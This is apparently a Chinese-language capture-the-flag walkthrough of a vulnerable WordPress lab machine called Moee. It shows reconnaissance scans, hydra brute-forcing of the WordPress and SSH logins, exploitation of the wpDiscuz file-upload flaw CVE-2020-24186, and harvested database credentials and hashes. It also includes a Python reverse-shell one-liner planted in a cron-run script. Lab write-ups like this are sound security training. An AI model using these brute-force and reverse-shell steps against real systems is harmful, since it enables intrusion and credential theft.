
- 存在4个flag
0x01 信息搜集
GET IP
由于不知道靶机IP地址,进行D段扫描,获得靶机IP地址。
masscan扫描:
masscan 192.168.2.0/24 -p80 --rate 1000
Starting masscan 1.0.5 (http://bit.ly/14GZzcT) at 2020-12-05 08:09:13 GMT
-- forced options: -sS -Pn -n --randomize-hosts -v --send-eth
Initiating SYN Stealth Scan
Scanning 256 hosts [1 port/host]
Discovered open port 80/tcp on 192.168.2.1
Discovered open port 80/tcp on 192.168.2.50
nmap扫描:
nmap -sn 192.168.2.0/24 --min-rate 1000
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-01 11:54 CST
Nmap scan report for RT-N56U_B1.lan (192.168.2.1)
Host is up (0.0017s latency).
Nmap scan report for 192.168.2.50
Host is up (0.0047s latency).
Nmap scan report for Administrator.lan (192.168.2.210)
Host is up (0.00077s latency).
Nmap done: 256 IP addresses (3 hosts up) scanned in 6.06 seconds
Port Scan
端口扫描:
masscan 192.168.1.50 -p 0-65535 --rate 1000
Starting masscan 1.0.5 (http://bit.ly/14GZzcT) at 2020-12-05 08:12:15 GMT
-- forced options: -sS -Pn -n --randomize-hosts -v --send-eth
Initiating SYN Stealth Scan
Scanning 1 hosts [65536 ports/host]
Discovered open port 22/tcp on 192.168.1.50
Discovered open port 80/tcp on 192.168.1.50
主机开放了许多端口,具体信息如下:
nmap -sC -sV -p22,80 --min-rate 1000 192.168.2.50
Starting Nmap 7.91 ( https://nmap.org ) at 2020-12-05 16:25 CST
Stats: 0:00:06 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 50.00% done; ETC: 16:25 (0:00:06 remaining)
Nmap scan report for moee (192.168.1.50)
Host is up (0.00061s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u8 (protocol 2.0)
| ssh-hostkey:
| 1024 a7:b9:03:d8:32:02:3a:9e:95:e6:36:d4:d7:a3:47:7d (DSA)
| 2048 f0:9c:9c:13:83:62:ee:22:ba:67:e9:b0:84:a5:fc:4c (RSA)
| 256 2e:3f:41:eb:1c:54:c5:ca:b0:f1:b5:e5:17:fc:98:c4 (ECDSA)
|_ 256 31:8b:ac:63:7d:7f:c6:18:4e:4e:7b:15:8b:30:8b:02 (ED25519)
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-generator: WordPress 5.5.3
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Moee – Just another WordPress site
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.54 seconds
nikto
nikto -host http://moee
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.1.50
+ Target Hostname: moee
+ Target Port: 80
+ Start Time: 2020-12-05 16:26:58 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.4.10 (Debian)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ Uncommon header 'link' found, with contents: <http://moee/>; rel=shortlink
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Uncommon header 'x-redirect-by' found, with contents: WordPress
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.10 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ OSVDB-3233: /icons/README: Apache default file found.
+ /wp-content/plugins/akismet/readme.txt: The WordPress Akismet plugin 'Tested up to' version usually matches the WordPress version
+ /wp-links-opml.php: This WordPress script reveals the installed version.
+ OSVDB-3092: /license.txt: License file found may identify site software.
+ /: A Wordpress installation was found.
+ Cookie wordpress_test_cookie created without the httponly flag
+ OSVDB-3268: /wp-content/uploads/: Directory indexing found.
+ /wp-content/uploads/: Wordpress uploads directory is browsable. This may reveal sensitive information
+ /wp-login.php: Wordpress login found
+ 7681 requests: 0 error(s) and 16 item(s) reported on remote host
+ End Time: 2020-12-05 16:28:00 (GMT8) (62 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
指纹识别
whatweb http://moee
http://moee [200 OK] Apache[2.4.10], Country[RESERVED][ZZ], HTML5, HTTPServer[Debian Linux][Apache/2.4.10 (Debian)], IP[192.168.1.50], MetaGenerator[WordPress 5.5.3], PoweredBy[-wordpress,-wordpress,,WordPress], Script, Title[Moee – Just another WordPress site], UncommonHeaders[link], WordPress[5.5.3]
由于是wordpress站点,使用wpscan扫描:
wpscan --url http://moee --api-token api-token --plugins-detection aggressive
[+] wpdiscuz
| Location: http://moee/wp-content/plugins/wpdiscuz/
| Last Updated: 2020-12-28T19:19:00.000Z
| Readme: http://moee/wp-content/plugins/wpdiscuz/readme.txt
| [!] The version is out of date, the latest version is 7.1.0
|
| Found By: Known Locations (Aggressive Detection)
| - http://moee/wp-content/plugins/wpdiscuz/, status: 200
|
| [!] 1 vulnerability identified:
|
| [!] Title: Comments - wpDiscuz 7.0.0 - 7.0.4 - Unauthenticated Arbitrary File Upload
| Fixed in: 7.0.5
| References:
| - https://wpscan.com/vulnerability/92ae2765-dac8-49dc-a361-99c799573e61
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-24186
| - https://www.wordfence.com/blog/2020/07/critical-arbitrary-file-upload-vulnerability-patched-in-wpdiscuz-plugin/
| - https://plugins.trac.wordpress.org/changeset/2345429/wpdiscuz
|
| Version: 7.0.3 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://moee/wp-content/plugins/wpdiscuz/readme.txt
发现一个疑似漏洞,进行用户列举:
wpscan --url http://moee -e u
[+] Joxter
| Found By: Rss Generator (Passive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] Snufkin
| Found By: Rss Generator (Passive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] joxter
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] user
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] snufkin
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] boe
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
0x02 开打
爆破用户名
查看扫描出的漏洞:CVE-2020-24186。
A Remote Code Execution vulnerability exists in the gVectors wpDiscuz plugin 7.0 up to and including 7.0.4 for WordPress, which allows unauthenticated users to upload any type of file, including PHP files via the wmuUploadFiles AJAX action.
WordPress的gVectors wpDiscuz插件7.0至7.0.4版本中存在远程代码执行漏洞,允许未经验证的用户通过wmuUploadFiles Ajax操作上传任何类型的文件,包括PHP文件。
需要通过登录进行后续利用。
尝试爆破用户名:
hydra -L ~/HTB/user.txt -P ~/Wordlists/SecLists/Passwords/xato-net-10-million-passwords-10000.txt -t 10 -f moee http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^:login_error"
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-01-01 18:42:46
[DATA] max 10 tasks per 1 server, overall 10 tasks, 60000 login tries (l:6/p:10000), ~6000 tries per task
[DATA] attacking http-post-form://moee:80/wp-login.php:log=^USER^&pwd=^PASS^:login_error
[STATUS] 512.00 tries/min, 512 tries in 00:01h, 59488 to do in 01:57h, 10 active
[STATUS] 502.67 tries/min, 1508 tries in 00:03h, 58492 to do in 01:57h, 10 active
[80][http-post-form] host: moee login: Joxter password: 1a2b3c4d
[STATUS] attack finished for moee (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-01-01 18:48:08
得到信息:
Joxter:1a2b3c4d
flag1
登录后发现某篇文章的评论中存在提示:

查找相应漏洞分析文章:

构造可利用图片后门:

成功连接,反弹SHELL:

得到flag1:

flag2
成功登录进www-data用户,查找配置文件:
www-data@moee:/var/www$ find ./ -iname '*config*'
find ./ -iname '*config*'
./public_html/wp-admin/setup-config.php
./public_html/wp-content/plugins/wpdiscuz/forms/wpdFormAttr/Login/twitter/Config.php
./public_html/wp-content/plugins/akismet/views/config.php
./public_html/wp-content/themes/twentynineteen/postcss.config.js
./public_html/wp-config-sample.php
./public_html/wp-config.php
于wp-config.php获得网站数据库信息:
define( 'DB_NAME', 'wp_database' );
define( 'DB_USER', 'user' );
define( 'DB_PASSWORD', 'userpasswd' );
define( 'DB_HOST', 'localhost' );
登录进入数据库,发现以下hash:
Boe:$P$B5GhycTz/ggydRObeQMNvOtxfWCzaY1:1604992967
user:$P$BSsAlgA7qDOQFfZYVze6KO48091sn81
Snufkin:$P$BghGdW9kvudcJWOnTi.TfmJw7tzsgR/
Joxter:$P$B7SOjzTIu5bBYTnO1SfWyL2bJF51xn0
尝试后发现无法利用,继续搜集信息,于wp_db.php中发现数据库信息:

数据如下:
snufkin:t3ch5nufk1n##
登录进入数据库,发现用户密码与字典链接。

将字典下载到本地:

提取出第一列的内容:
cat raw | awk '{print$1}' > passwd.txt
使用hydra暴力破解ssh:

Joxter:0ffs3cJ0xt3r!!
登录后得到flag2:

flag3
成功登录后,进行信息搜集:

可写入文件中存在Flag.py脚本。
进程列表中存在可疑进程:

flag2中提示cron,猜测存在计划任务。
将反弹shell写入Flag.py:
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.118",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);
成功得到flag3:

root
未完成
ReferenceWPDISCUZ WORDPRESS PLUGIN: CRITICAL VULNERABILITY FOUND AND PATCHED
Arbitrary file upload vulnerability in Wordpress wpDiscuz plugin